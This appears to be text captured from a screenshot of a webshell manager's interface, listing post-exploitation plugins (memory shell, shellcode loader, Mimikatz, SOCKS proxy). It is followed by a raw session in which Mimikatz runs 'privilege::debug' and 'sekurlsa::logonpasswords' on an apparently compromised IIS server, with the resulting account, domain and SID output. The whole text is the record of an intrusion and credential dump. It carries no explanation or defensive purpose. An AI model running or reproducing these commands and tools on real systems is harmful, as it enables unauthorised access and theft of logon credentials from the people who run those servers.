 Url:http:// :9898/ Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
PostConfluence MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
args "privilege::debug" "sekurlsa::logonpasswords" "exit" Run
ok
上传: 5.46 KB
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 706947688 (00000000:2a232a68)
Session : Service from 0
User Name : sjbApi
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2022/7/1 13:52:20
SID : S-1-5-82-2256867077-125910017-1602464674-4180699446-899492356
msv :
tspkg :
wdigest :
* Username : WIN-69U1J6S1795$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :